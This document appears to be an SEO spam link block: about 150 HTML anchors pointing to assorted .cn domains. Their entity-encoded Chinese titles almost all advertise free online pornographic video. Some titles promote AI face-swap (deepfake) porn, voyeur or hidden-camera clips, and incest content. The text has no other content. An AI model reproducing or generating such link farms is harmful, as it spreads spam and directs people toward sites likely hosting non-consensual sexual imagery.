<a href="http://thync.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mslpower.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://coolw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://huayity.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://coolw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://vrf2.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mesqq.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhanc.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://msteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oujue.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://gzybw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my12.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://uaiq.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://10px.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunga.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wpue.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ffpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://lz888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://smlgw.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://berler.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://vhij.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://021baopi.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://keaitu.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bizhian.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://inob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zhscl.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://imvj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://plantool.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://myscse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://f04.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hckr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://cjrkx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://spglw.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://defiweb.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://saxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://jlda.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://talexpo.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://ktxx.com.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ye53.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ah71.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://weicuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://ymxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://zw028.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://colody.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://teagreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://red56.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://yun11.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://msyh104.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fajnett.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
